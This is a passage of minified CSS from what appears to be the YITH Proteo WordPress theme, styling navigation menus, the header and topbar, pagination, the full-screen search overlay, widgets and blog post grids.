var(--proteo-main_color_shade,#448a85)}#ui-datepicker-div .ui-datepicker-calendar tbody td a.ui-state-hover:not(.ui-state-active){color:var(--proteo-main_color_shade,#448a85)}#ui-datepicker-div .ui-datepicker-calendar tbody td a.ui-state-active{color:#fff;background:var(--proteo-main_color_shade,#448a85);border:1px solid var(--proteo-main_color_shade,#448a85)}#ui-datepicker-div .ui-datepicker-calendar tbody td a.ui-state-active:hover{color:#fff}#ui-datepicker-div .ui-datepicker-calendar tbody td a.ui-state-highlight{color:var(--proteo-main_color_shade,#448a85);background:#fff;border:1px solid var(--proteo-main_color_shade,#448a85)}#ui-datepicker-div .ui-datepicker-calendar tbody td.ui-state-disabled{opacity:.5}.quantity input::-webkit-inner-spin-button,.quantity input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.quantity input[type=number]{-moz-appearance:textfield}a{color:var(--proteo-general_link_color,#448a85);text-decoration:var(--proteo-general_link_decoration,underline)}a:active,a:focus,a:hover{color:var(--proteo-general_link_hover_color,#1a4e43)}a:focus{outline:thin dotted}a:active,a:hover{outline:0}.header-sidebar .widget_nav_menu,.header-sidebar-left .widget_nav_menu,.main-navigation{clear:both;display:block;float:left}.header-sidebar .widget_nav_menu>div,.header-sidebar-left .widget_nav_menu>div,.main-navigation>div{transition:opacity .3s ease,visibility .3s ease}.header-sidebar .widget_nav_menu ul,.header-sidebar-left .widget_nav_menu ul,.main-navigation ul{display:none;list-style:none;margin:0 0 -15px;padding-left:0;font-size:var(--proteo-header_menu_font_size, 14px);text-transform:var(--proteo-header_menu_text_transform,uppercase);letter-spacing:var(--proteo-header_menu_letter_spacing, 2px)}.header-sidebar .widget_nav_menu ul ul,.header-sidebar-left .widget_nav_menu ul ul,.main-navigation ul ul{padding:45px 45px 30px;box-shadow:3px 0 15px rgba(0,0,0,.15);float:left;position:absolute;top:100%;left:-45px;z-index:99999;background:var(--proteo-header_bg_color,#fff);text-align:initial;transition:all ease .3s;text-transform:none;visibility:hidden;opacity:0;pointer-events:none}.header-sidebar .widget_nav_menu ul ul:before,.header-sidebar-left .widget_nav_menu ul ul:before,.main-navigation ul ul:before{content:"";width:0;height:0;border-style:solid;border-width:0 10px 10px 10px;border-color:transparent transparent var(--proteo-header_bg_color,#fff) transparent;position:absolute;top:-10px}.header-sidebar .widget_nav_menu ul ul:after,.header-sidebar-left .widget_nav_menu ul ul:after,.main-navigation ul ul:after{content:"";display:block;position:absolute;top:-20px;height:20px;left:0;right:0}.header-sidebar .widget_nav_menu ul ul ul,.header-sidebar-left .widget_nav_menu ul ul ul,.main-navigation ul ul ul{pointer-events:none;top:0}.header-sidebar .widget_nav_menu ul ul li.focus>ul,.header-sidebar .widget_nav_menu ul ul li:hover>ul,.header-sidebar-left .widget_nav_menu ul ul li.focus>ul,.header-sidebar-left .widget_nav_menu ul ul li:hover>ul,.main-navigation ul ul li.focus>ul,.main-navigation ul ul li:hover>ul{pointer-events:auto;left:100%;top:-45px}.header-sidebar .widget_nav_menu ul ul li.focus>ul:before,.header-sidebar .widget_nav_menu ul ul li:hover>ul:before,.header-sidebar-left .widget_nav_menu ul ul li.focus>ul:before,.header-sidebar-left .widget_nav_menu ul ul li:hover>ul:before,.main-navigation ul ul li.focus>ul:before,.main-navigation ul ul li:hover>ul:before{content:"";display:block;position:absolute;left:-10px;top:45px;width:0;height:0;border-style:solid;border-width:10px 10px 10px 0;border-color:transparent var(--proteo-header_bg_color,#fff) transparent transparent}.header-sidebar .widget_nav_menu ul ul li[class*=has-children] ul,.header-sidebar-left .widget_nav_menu ul ul li[class*=has-children] ul,.main-navigation ul ul li[class*=has-children] ul{top:-45px}.header-sidebar .widget_nav_menu ul ul li[class*=has-children]>a:after,.header-sidebar-left .widget_nav_menu ul ul li[class*=has-children]>a:after,.main-navigation ul ul li[class*=has-children]>a:after{transform:rotate(-90deg);right:30px;position:absolute;top:4px}.header-sidebar .widget_nav_menu ul ul a,.header-sidebar-left .widget_nav_menu ul ul a,.main-navigation ul ul a{display:inline-block;width:200px;white-space:normal}.header-sidebar .widget_nav_menu ul ul a:empty .header-sidebar .widget_nav_menu ul ul a,.header-sidebar .widget_nav_menu ul ul a:empty .header-sidebar-left .widget_nav_menu ul ul a,.header-sidebar .widget_nav_menu ul ul a:empty .main-navigation ul ul a,.header-sidebar-left .widget_nav_menu ul ul a:empty .header-sidebar .widget_nav_menu ul ul a,.header-sidebar-left .widget_nav_menu ul ul a:empty .header-sidebar-left .widget_nav_menu ul ul a,.header-sidebar-left .widget_nav_menu ul ul a:empty .main-navigation ul ul a,.main-navigation ul ul a:empty .header-sidebar .widget_nav_menu ul ul a,.main-navigation ul ul a:empty .header-sidebar-left .widget_nav_menu ul ul a,.main-navigation ul ul a:empty .main-navigation ul ul a{display:none}.header-sidebar .widget_nav_menu ul ul .focus>a+ul,.header-sidebar .widget_nav_menu ul ul :hover>a+ul,.header-sidebar-left .widget_nav_menu ul ul .focus>a+ul,.header-sidebar-left .widget_nav_menu ul ul :hover>a+ul,.main-navigation ul ul .focus>a+ul,.main-navigation ul ul :hover>a+ul{display:block!important}.header-sidebar .widget_nav_menu ul ul a.focus+ul,.header-sidebar .widget_nav_menu ul ul a:hover+ul,.header-sidebar-left .widget_nav_menu ul ul a.focus+ul,.header-sidebar-left .widget_nav_menu ul ul a:hover+ul,.main-navigation ul ul a.focus+ul,.main-navigation ul ul a:hover+ul{display:block!important}.header-sidebar .widget_nav_menu ul ul li,.header-sidebar-left .widget_nav_menu ul ul li,.main-navigation ul ul li{margin-right:0}.header-sidebar .widget_nav_menu ul ul li.menu-item-has-children a,.header-sidebar-left .widget_nav_menu ul ul li.menu-item-has-children a,.main-navigation ul ul li.menu-item-has-children a{width:235px;padding-right:35px;position:relative;margin-right:-35px}.header-sidebar .widget_nav_menu ul li.focus>ul,.header-sidebar .widget_nav_menu ul li:hover>ul,.header-sidebar-left .widget_nav_menu ul li.focus>ul,.header-sidebar-left .widget_nav_menu ul li:hover>ul,.main-navigation ul li.focus>ul,.main-navigation ul li:hover>ul{top:calc(100% + 10px);visibility:visible;opacity:1;pointer-events:auto}.header-sidebar .widget_nav_menu ul li.focus>ul,.header-sidebar-left .widget_nav_menu ul li.focus>ul,.main-navigation ul li.focus>ul{display:block!important}.header-sidebar .widget_nav_menu li,.header-sidebar-left .widget_nav_menu li,.main-navigation li{display:inline-block;position:relative;margin-right:35px;padding-bottom:15px;font-size:inherit;margin-bottom:0}.header-sidebar .widget_nav_menu a,.header-sidebar-left .widget_nav_menu a,.main-navigation a{display:block;text-decoration:none;color:var(--proteo-header_menu_color,#404040)}.header-sidebar .widget_nav_menu a:hover,.header-sidebar-left .widget_nav_menu a:hover,.main-navigation a:hover{color:var(--proteo-header_menu_hover_color,#448a85)}.header-sidebar .widget_nav_menu li[class*=has-children],.header-sidebar .widget_nav_menu li[class*=has_children],.header-sidebar-left .widget_nav_menu li[class*=has-children],.header-sidebar-left .widget_nav_menu li[class*=has_children],.main-navigation li[class*=has-children],.main-navigation li[class*=has_children]{position:relative}.header-sidebar .widget_nav_menu li[class*=has-children]>a:after,.header-sidebar .widget_nav_menu li[class*=has_children]>a:after,.header-sidebar-left .widget_nav_menu li[class*=has-children]>a:after,.header-sidebar-left .widget_nav_menu li[class*=has_children]>a:after,.main-navigation li[class*=has-children]>a:after,.main-navigation li[class*=has_children]>a:after{content:"\e874";font-family:Linearicons-Free;font-style:normal;font-weight:800;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;font-size:.75em}#primary-menu>.edge-menu-element:hover>.sub-menu{left:auto;right:-45px}#primary-menu>.edge-menu-element:hover>.sub-menu:before{right:40px}#primary-menu ul.sub-menu li.edge-menu-element>a{padding-right:0;padding-left:35px;margin-right:0;margin-left:-35px}#primary-menu ul.sub-menu li.edge-menu-element>a:after{transform:rotate(90deg);right:auto;left:0;top:5px}#primary-menu ul.sub-menu li.edge-menu-element>ul{left:auto;right:calc(100% + 35px)}#primary-menu ul.sub-menu li.edge-menu-element>ul:before{left:auto;right:-10px;transform:rotate(180deg)}header.sticky .main-navigation a{color:var(--proteo-sticky_header_menu_color,#404040)}header.sticky .main-navigation a:hover{color:var(--proteo-sticky_header_menu_hover_color,#448a85)}.main-navigation.toggled ul,.menu-toggle{display:block}.menu-toggle{cursor:pointer;display:inline-block;float:none;border:none;border-radius:0;width:30px;vertical-align:middle;background:0 0;color:inherit;padding:5px;margin:0;font-size:1.5rem;position:fixed;right:30px;margin-top:15px;z-index:101;transition:none}.menu-toggle:hover{background:0 0;border:none;color:inherit}.menu-toggle .icon-bar{display:block;margin:5px 0;background-color:var(--proteo-header_menu_color,#404040);height:2px;width:20px;border-radius:1px;transform:rotate(0);transition:.25s ease}.menu-toggle .icon-bar:nth-child(2){transform-origin:left center}.menu-toggle .icon-bar:nth-child(3){transform-origin:left center}.menu-toggle .icon-bar:nth-child(4){transform-origin:left center}body.static-header .menu-toggle{position:absolute}.main-navigation.toggled .menu-toggle .icon-bar:nth-child(2){transform:rotate(45deg);width:20px}.main-navigation.toggled .menu-toggle .icon-bar:nth-child(3){width:0;opacity:0}.main-navigation.toggled .menu-toggle .icon-bar:nth-child(4){transform:rotate(-45deg);width:20px}.main-navigation.toggled #yith-proteo-mobile-menu{position:fixed;height:100vh;background:var(--proteo-mobile_menu_bg_color,var(--proteo-header_bg_color,#fff));width:100vw;padding:140px 30px 30px;z-index:100;overflow-y:scroll;left:0;margin-top:-15px;top:0}.main-navigation.toggled ul.nav-menu{display:block;font-size:1.2em}.main-navigation.toggled ul.nav-menu li{display:table;width:auto;float:none}.main-navigation.toggled ul.nav-menu li a{display:inline-block;white-space:nowrap}.main-navigation.toggled ul.nav-menu li[class*=has-children]>a:after{transform:none;position:static}.main-navigation.toggled ul.nav-menu ul{display:block;position:static;float:none;opacity:1;visibility:visible;box-shadow:none;padding:15px}.main-navigation.toggled ul.nav-menu ul a{width:auto}.main-navigation.toggled ul.nav-menu.mobile-menu-align-left li{margin-right:auto}.main-navigation.toggled ul.nav-menu.mobile-menu-align-right li{margin-left:auto}.main-navigation.toggled ul.nav-menu.mobile-menu-align-center li{margin-left:auto;margin-right:auto;text-align:center}.main-navigation.toggled div[class^=mobile-menu-sidebar] section.widget{width:auto;display:table}.main-navigation.toggled div[class^=mobile-menu-sidebar].mobile-menu-sidebar-align-left section.widget{margin-right:auto}.main-navigation.toggled div[class^=mobile-menu-sidebar].mobile-menu-sidebar-align-right section.widget{margin-left:auto}.main-navigation.toggled div[class^=mobile-menu-sidebar].mobile-menu-sidebar-align-center section.widget{margin-left:auto;margin-right:auto}header.left_logo_navigation_below .menu-toggle{top:15px}header.center_logo_navigation_below .menu-toggle{top:60px}.site-main .comment-navigation{margin:0 0 1.5em;overflow:hidden;clear:both;display:block;width:100%}.comment-navigation .nav-previous{float:left;width:50%}.comment-navigation .nav-next{float:right;text-align:right;width:50%}#topbar .widget_nav_menu ul.menu{margin:0;padding:0}#topbar .widget_nav_menu ul.menu>li{display:inline-block;margin-right:15px}#topbar .widget_nav_menu ul.sub-menu{opacity:0;visibility:hidden;position:absolute;list-style-type:none;margin:0;background:#fff;box-shadow:0 3px 3px rgba(0,0,0,.2);padding:15px}#topbar .widget_nav_menu ul.sub-menu li[class*=has-children],#topbar .widget_nav_menu ul.sub-menu li[class*=has_children]{position:relative}#topbar .widget_nav_menu ul.sub-menu li[class*=has-children]>a:after,#topbar .widget_nav_menu ul.sub-menu li[class*=has_children]>a:after{content:"\f107";font-weight:900;font-family:"Font Awesome 5 Free";-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;cursor:pointer;margin-left:5px;transform:rotate(-90deg)}#topbar .widget_nav_menu ul.sub-menu a{white-space:nowrap}#topbar .widget_nav_menu li[class*=has-children],#topbar .widget_nav_menu li[class*=has_children]{position:relative}#topbar .widget_nav_menu li[class*=has-children]:hover ul.sub-menu,#topbar .widget_nav_menu li[class*=has_children]:hover ul.sub-menu{opacity:1;visibility:visible}#topbar .widget_nav_menu li[class*=has-children]>a:after,#topbar .widget_nav_menu li[class*=has_children]>a:after{content:"\f107";font-weight:900;font-family:"Font Awesome 5 Free";-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;cursor:pointer;margin-left:5px}#topbar .widget_nav_menu a{display:block;text-decoration:none}.pagination,.woocommerce-pagination{padding:0;text-align:center;clear:both;margin:0 0 2em 0}.pagination .page-numbers,.woocommerce-pagination .page-numbers{list-style:none;margin:0;padding:0}.pagination .page-numbers li,.woocommerce-pagination .page-numbers li{display:inline-block}.pagination .page-numbers li .page-numbers,.woocommerce-pagination .page-numbers li .page-numbers{border-left-width:0;display:inline-block;padding:5px 13px;background-color:rgba(0,0,0,.025);color:#6d6d6d;text-decoration:none}.pagination .page-numbers li .page-numbers.current,.woocommerce-pagination .page-numbers li .page-numbers.current{background-color:#e6e6e6;color:#636363}.pagination .page-numbers li .page-numbers.next,.pagination .page-numbers li .page-numbers.prev,.woocommerce-pagination .page-numbers li .page-numbers.next,.woocommerce-pagination .page-numbers li .page-numbers.prev{padding:5px 9px}.pagination .page-numbers li .page-numbers:hover,.woocommerce-pagination .page-numbers li .page-numbers:hover{background-color:rgba(0,0,0,.05)}.posts-navigation{padding:0;text-align:center;clear:both;margin:0 0 2em 0}.posts-navigation .page-numbers{border-left-width:0;display:inline-block;padding:5px 13px;background-color:rgba(0,0,0,.025);color:#6d6d6d;text-decoration:none}.posts-navigation .page-numbers.current{background-color:#e6e6e6;color:#636363}.posts-navigation .page-numbers.next,.posts-navigation .page-numbers.prev{padding:5px 9px}.posts-navigation .page-numbers:hover{background-color:rgba(0,0,0,.05)}.site-branding{padding-bottom:15px}.site-branding .site-title{display:block;margin:var(--proteo-site_title_spacing);vertical-align:middle;font-size:var(--proteo-site_title_font_size, 48);font-weight:600;line-height:1;transition:all ease .3s;color:var(--proteo-site_title_color,#404040)}.site-branding .site-title a{text-decoration:none;display:block;color:inherit;transition:all ease .3s}.site-branding img.custom-logo{display:inline-block;max-width:inherit}.site-branding .custom-logo-link{font-size:0;max-width:var(--proteo-site_custom_logo_max_width,375)}.site-branding .site-description{display:block;margin:var(--proteo-tagline_spacing);font-size:var(--proteo-tagline_font_size, 14);color:var(--proteo-tagline_color,#404040)}.site-branding.tagline-position-right .site-description,.site-branding.tagline-position-right .site-title{display:inline-block;vertical-align:middle}.site-header{background-color:var(--proteo-header_bg_color,#fff);background-position:center;background-size:cover;position:relative;z-index:100;transition:all ease .3s}.site-header.left_logo_navigation_inline .site-branding{display:inline-block;padding-bottom:0}.site-header.left_logo_navigation_inline .main-navigation{display:inline-block;width:auto;float:none}.site-header.center_logo_navigation_below .main-navigation,.site-header.center_logo_navigation_below .site-branding{text-align:center;float:none}.site-header.center_logo_navigation_below .site-branding{padding:15px 0;margin-bottom:30px}.site-header.center_logo_navigation_below .site-branding .site-title{margin-right:0;text-align:center}.site-header.center_logo_navigation_below .site-branding .site-title a{margin:0 auto}.site-header.center_logo_navigation_below .site-branding .site-description{display:block}.site-header.header-bottom-separator-line:after{content:"";display:block;height:var(--proteo-header_bottom_border_thickness);background-color:var(--proteo-header_bottom_border_color);width:var(--proteo-header_bottom_border_width);margin:0 auto;float:var(--proteo-header_bottom_border_alignment)}.site-header.header-bottom-separator-shadow{box-shadow:var(--proteo-header_bottom_shadow_h_offset) var(--proteo-header_bottom_shadow_v_offset) var(--proteo-header_bottom_shadow_blur) var(--proteo-header_bottom_shadow_spread) var(--proteo-header_bottom_shadow_color)}.site-header .header-contents{position:relative;transition:all ease .3s;color:var(--proteo-header_menu_color,#404040);padding:var(--proteo-header_spacing)}.site-header .header-sidebar{text-align:right;clear:both}.site-header .header-sidebar .header-sidebar-inner-widgets{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-end;align-items:flex-end;gap:15px}.site-header .header-sidebar .header-sidebar-inner-widgets>.widget{margin:0}.site-header.sticky{position:fixed;width:100vw;box-shadow:-2px 2px 81px -27px rgba(0,0,0,.29);z-index:200;background-color:var(--proteo-sticky_header_bg_color,var(--proteo-header_bg_color))}.site-header.sticky .header-contents{padding:var(--proteo-sticky_header_spacing);color:var(--proteo-sticky_header_menu_color,#404040)}.site-header.fullwidth-header .header-contents{max-width:100%}.site-header .main-navigation{padding:var(--proteo-header_manu_menu_spacing)}.site-header:not(.sticky){left:0;right:0;width:100vw;z-index:1000}.site-header:not(.sticky).with-header-slider{background:0 0;position:absolute}body.static-header .site-header{position:relative}#topbar{background-color:var(--proteo-topbar_bg_color,#ebebeb);color:var(--proteo-topbar_font_color,#404040);font-size:var(--proteo-topbar_font_size, 16px);padding:var(--proteo-topbar_spacing);text-align:var(--proteo-topbar_align,right)}#topbar:after{content:"";display:block;clear:both}#topbar a{color:var(--proteo-topbar_link_color,#448a85);text-decoration:none}#topbar a:hover{color:var(--proteo-topbar_link_hover_color,#1a4e43)}#topbar .widget_shopping_cart .proceed-to-cart-icon:hover span.lnr{color:var(--proteo-topbar_link_hover_color,#1a4e43)}#topbar .widget_nav_menu{margin-bottom:0}#topbar .widget{text-align:initial;display:inline-block;z-index:10;margin:0 7.5px 5px;color:var(--proteo-topbar_font_color,#404040);font-size:var(--proteo-topbar_font_size, 16px)}#topbar .widget h2.widget-title{display:inline-block;margin:0;font-size:1.125rem;text-transform:uppercase;font-weight:400;color:var(--proteo-topbar_font_color,#404040)}#topbar .widget.widget_text p{font-size:inherit;line-height:normal;font-weight:initial;margin:0;color:inherit}#topbar>.container{border-bottom:var(--proteo-topbar_bottom_border,1px solid);border-bottom-width:var(--proteo-topbar_bottom_border_width,2px);border-bottom-color:var(--proteo-topbar_bottom_border_color,#000)}body .yith-slider .yith-slider-dots.style-1 li.slick-active button,body .yith-slider .yith-slider-dots.style-1 li:hover button,body .yith-slider .yith-slider-dots.style-2 li.slick-active button,body .yith-slider .yith-slider-dots.style-2 li:hover button,body .yith-slider .yith-slider-dots.style-3 li.slick-active button,body .yith-slider .yith-slider-dots.style-3 li:hover button{background:var(--proteo-main_color_shade,#404040);background-color:var(--proteo-main_color_shade,#404040)}.site-header+.yith-slider{margin-bottom:0}.site-header+.yith-slider .slide-container{display:table}.screen-reader-text,.sr-only{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus,.sr-only:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.alignleft{display:inline;float:left;margin-right:30px}.alignright{display:inline;float:right;margin-left:30px}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}body .wp-block-image .alignleft{float:left;margin-right:30px}body .wp-block-image .alignright{float:right;margin-left:30px}body .wp-block-image .aligncenter{width:100%}.alignfull{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);width:auto;max-width:1000%}.alignwide{margin-left:calc(25% - 25vw);margin-right:calc(25% - 25vw);width:auto;max-width:1000%}.clear:after,.clear:before,.comment-content:after,.comment-content:before,.entry-content:after,.entry-content:before,.site-content:after,.site-content:before,.site-footer:after,.site-footer:before,.site-header:after,.site-header:before{content:"";display:table;table-layout:fixed}.clear:after,.comment-content:after,.entry-content:after,.site-content:after,.site-footer:after,.site-header:after{clear:both}p:empty{display:none}p:empty+p:empty{display:block}#full-screen-search,#full-screen-search button,#full-screen-search button.close,#full-screen-search form,#full-screen-search form div,#full-screen-search form div input,#full-screen-search form div input.search{background:0 0;border:0 none;outline:0;position:static;padding:0;line-height:1;transition:none}#full-screen-search{display:none;position:fixed;z-index:999998;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,.95);align-items:center;justify-content:center}#full-screen-search.open{display:flex!important}#full-screen-search form{position:relative;width:100%;height:100%}#full-screen-search form>div{position:absolute;width:50%;height:100px;top:50%;left:50%;margin:-50px 0 0 -25%}#full-screen-search form>div input{width:100%;font-size:2rem;line-height:60px;background:0 0;border-radius:0;border-bottom:1px solid #707070;padding:0;height:60px;font-family:inherit}#full-screen-search form>div #yith-searchsubmit,#full-screen-search form>div button#submit-full-screen-search{position:absolute;right:0;top:0;width:30px;height:60px;line-height:normal;color:#707070;font-weight:700}#full-screen-search form>div #yith-searchsubmit span,#full-screen-search form>div button#submit-full-screen-search span{font-size:2rem;cursor:pointer}#full-screen-search form>div #yith-searchsubmit{text-indent:-99999px;width:60px}#full-screen-search form>div button#submit-full-screen-search img{width:32px}#full-screen-search form>div input::-webkit-input-placeholder{color:#ccc}#full-screen-search form>div input:-moz-placeholder{color:#ccc}#full-screen-search form>div input::-moz-placeholder{color:#ccc}#full-screen-search form>div input:-ms-input-placeholder{color:#ccc}#full-screen-search form#yith-ajaxsearchform div{padding-right:70px;width:70vw;position:static;height:auto;margin:0}#full-screen-search form#yith-ajaxsearchform>div:after{content:"\e86f";display:inline-block;font-family:Linearicons-Free;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:2;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:2rem;cursor:pointer;position:absolute;right:15px;top:0;pointer-events:none}#full-screen-search button.close{position:absolute;z-index:999999;top:20px;right:20px;font-size:2rem;cursor:pointer;color:#707070;font-weight:700}#full-screen-search form#yith-ajaxsearchform .autocomplete-suggestions{background:#fff!important;padding:15px!important;border:1px solid #ebebeb!important;margin-right:-15px!important}#full-screen-search form#yith-ajaxsearchform .autocomplete-suggestion{font-size:inherit;line-height:3em;padding:10px 0 8px!important;border-bottom:1px solid #ebebeb;width:auto!important;position:relative!important}#full-screen-search form#yith-ajaxsearchform .autocomplete-suggestion:hover{background-color:#efefef}#full-screen-search form#yith-ajaxsearchform .autocomplete-suggestion:last-of-type{border-bottom:none;padding-bottom:0}#full-screen-search form#yith-ajaxsearchform .autocomplete-suggestion div{position:relative;width:auto}#full-screen-search form#yith-ajaxsearchform .autocomplete-suggestion div.badges{position:absolute}.sidebar-position-top{width:100%;z-index:1}section.widget{position:relative}.widget{margin:0 0 1.5em;font-size:var(--proteo-widgets_content_font_size);color:var(--proteo-widgets_content_font_color)}.widget select{max-width:100%}.widget ul{padding:0;list-style-type:none}h2.widget-title,h3.widget-title{font-size:var(--proteo-widgets_title_font_size);color:var(--proteo-widgets_title_font_color)}#secondary{z-index:1}#secondary .widget{margin-bottom:50px}#topbar .widget,.header-sidebar .widget,.header-sidebar-left .widget{text-align:initial;display:inline-block;z-index:10;margin:0 15px 5px 0}#topbar .widget:last-of-type,.header-sidebar .widget:last-of-type,.header-sidebar-left .widget:last-of-type{margin-right:0}.header-sidebar .widget,.header-sidebar-left .widget{color:var(--proteo-header_menu_color,#404040);font-size:var(--proteo-header_menu_font_size, 14px)}.widget_product_search input[type=submit],.widget_search input[type=submit]{cursor:pointer;font-size:1rem;font-weight:700;vertical-align:middle}.widget_product_search input[type=search],.widget_search input[type=search]{margin-right:15px;margin-bottom:15px}.widget_product_search form.search-form,.widget_search form.search-form{display:table;width:100%}.widget_product_search form.search-form>*,.widget_search form.search-form>*{display:table-cell;vertical-align:middle}#topbar .widget_search>form,.header-sidebar .widget_search>form{display:none}#topbar .widget_search:before,.header-sidebar .widget_search:before{content:"\e86f";display:inline-block;font-family:Linearicons-Free;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.6rem;width:1.6rem;cursor:pointer;margin-right:5px}.header-sidebar .widget_search:before{color:inherit}.header-sidebar .widget_search:hover::before{color:var(--proteo-header_menu_hover_color,#448a85)}.widget_recent_entries ul li{display:table;width:100%;margin-bottom:45px;font-size:var(--proteo-widgets_content_font_size);color:var(--proteo-widgets_content_font_color)}.widget_recent_entries ul li a{text-decoration:none;font-size:0;display:block}.widget_recent_entries ul li a:hover .post-info{text-decoration:underline}.widget_recent_entries ul li .post-image,.widget_recent_entries ul li .post-info{display:table-cell;vertical-align:middle}.widget_recent_entries ul li .post-image{width:40%;padding-right:25px}.widget_recent_entries ul li .post-info{font-size:.875rem;color:#939393}.widget_recent_entries ul li .post-info h3{font-size:1.125rem;line-height:normal;margin-top:0;margin-bottom:5px;font-weight:500}.widget_recent_comments ul#recentcomments li{margin-bottom:45px;font-size:var(--proteo-widgets_content_font_size);color:var(--proteo-widgets_content_font_color)}.widget_recent_comments ul#recentcomments li .comment-excerpt{border:1px solid #707070;padding:30px 20px;margin-bottom:5px}.widget_recent_comments ul#recentcomments li .comment-meta{font-size:1rem;text-align:right;font-weight:600}.widget_recent_comments ul#recentcomments li .comment-meta a{text-decoration:none}.widget_recent_comments ul#recentcomments li .comment-meta a:hover{text-decoration:underline}.widget.widget_text input[type=email],.widget.widget_text input[type=text],.widget.widget_text p{font-size:var(--proteo-widgets_content_font_size);color:var(--proteo-widgets_content_font_color);line-height:1.8rem}.widget_yith_proteo_social_icons a.yith-proteo-social-icon{display:inline-block;margin:0 15px 15px;color:inherit;text-decoration:none;vertical-align:middle;text-decoration:none!important}.widget_yith_proteo_social_icons a.yith-proteo-social-icon:first-child{margin-left:0}.widget_yith_proteo_social_icons a.yith-proteo-social-icon:last-child{margin-right:0}.widget_yith_proteo_social_icons a.yith-proteo-social-icon:hover{color:var(--proteo-general_link_color,#448a85)}.widget_yith_proteo_social_icons a.yith-proteo-social-icon span{color:inherit;font-size:2rem}.widget_yith_proteo_social_icons a.yith-proteo-social-icon.tiktok svg.tiktok g{fill:var(--proteo-footer_link_color,#448a85)}.widget_yith_proteo_social_icons a.yith-proteo-social-icon.tiktok:hover svg.tiktok g{fill:var(--proteo-footer_link_hover_color,#1a4e43)}.widget_yith_proteo_social_icons.col-lg-12{text-align:center}a.yith-proteo-user-welcome-message:not(:hover){color:var(--proteo-header_menu_color,#404040)}a.yith-proteo-user-welcome-message:hover{color:var(--proteo-header_menu_hover_color,#448a85)}a.yith-proteo-user-welcome-message img{display:inline-block}a.yith-proteo-user-welcome-message span{display:inline-block;font-size:.7rem;text-transform:uppercase;margin-left:7px;color:inherit}a.yith-proteo-user-welcome-message span.lnr-user{font-size:1.6rem}.widget_nav_menu h2{margin-bottom:2rem}.widget_nav_menu ul li{margin-bottom:10px;font-size:1.125rem}.widget_nav_menu ul li a{color:inherit;text-decoration:none}.widget_nav_menu ul li a:hover{color:var(--proteo-general_link_color,#448a85);text-decoration:underline}.widget_nav_menu ul.sub-menu{margin-left:15px;margin-top:10px}.wp-block-cover p{line-height:normal;margin:0 0 .5em}.sticky{display:block}.updated:not(.published){display:none}header.entry-header{text-align:initial}header.entry-header .woocommerce-breadcrumb{text-align:inherit;margin-bottom:35px}header.entry-header .date-and-thumbnail{text-align:initial;position:relative}header.entry-header .date-and-thumbnail:after{content:"";display:block;clear:both}header.entry-header .date-and-thumbnail .post-thumbnail{text-align:inherit;margin-bottom:15px}header.entry-header .date-and-thumbnail time.published{word-spacing:100px;display:block;width:120px;background:var(--proteo-main_color_shade,#448a85);word-break:keep-all;color:#fff;text-align:center;font-weight:bolder;text-transform:uppercase;padding:40px 15px;overflow-wrap:break-word}header.entry-header .entry-title{font-size:var(--proteo-post_loop_title_font_size);text-align:initial;color:var(--proteo-post_loop_title_color);text-transform:var(--proteo-post_loop_title_text_transform);margin-bottom:5px}header.entry-header .entry-title a{text-decoration:none;color:inherit}header.entry-header .entry-title a:hover{color:var(--proteo-general_link_color,#448a85)}body.blog header.page-header{text-align:var(--proteo-page_title_align)}body.blog .blog-posts{display:grid;grid-template-columns:repeat(1,1fr);grid-template-rows:1fr;grid-column-gap:var(--proteo-blog_page_posts_horizontal_spacing);grid-row-gap:var(--proteo-blog_page_posts_vertical_spacing)}body.blog .blog-posts.posts-with-border article.post{padding:15px;border-style:solid;border-width:var(--proteo-blog_page_posts_border_width);border-radius:var(--proteo-blog_page_posts_border_radius);border-color:var(--proteo-blog_page_posts_border_color);overflow:hidden;background:#fff}body.blog .blog-posts .sticky-wide{grid-column:1/-1}body.blog .blog-posts.columns-2{grid-template-columns:repeat(2,1fr)}body.blog .blog-posts.columns-2 .comment-navigation,body.blog .blog-posts.columns-2 .post-navigation,body.blog .blog-posts.columns-2 .posts-navigation{grid-column:span 2}.wp-block-latest-posts__list.is-grid{display:grid;grid-template-columns:repeat(1,1fr);grid-template-rows:1fr;grid-column-gap:var(--proteo-blog_page_posts_horizontal_spacing);grid-row-gap:var(--proteo-blog_page_posts_vertical_spacing)}.wp-block-latest-posts__list.is-grid>li{width:100%;margin:0;grid-template-columns:repeat(1,1fr)}.wp-block-latest-posts__list.is-grid.columns-2{grid-template-columns:repeat(2,1fr)}.wp-block-latest-posts__list.is-grid.columns-2 .comment-navigation,.wp-block-latest-posts__list.is-grid.columns-2 .post-navigation,.wp-block-latest-posts__list.is-grid.columns-2 .posts-navigation{grid-column:span 2}body.posts-with-border .wp-block-latest-posts__list.is-grid>li{padding:15px;border-style:solid;border-width:var(--proteo-blog_page_posts_border_width);border-radius:var(--proteo-blog_page_posts_border_radius);border-color:var(--proteo-blog_page_posts_border_color);overflow:hidden;background:#fff}header .entry-meta{text-align:initial;font-size:.875rem;color:#939393;font-weight:500}header .entry-meta>span{border-left:1px solid;margin-left:10px;padding-left:10px}header .entry-meta>span:first-child{border-left:none;margin-left:0;padding-left:0}header .entry-meta 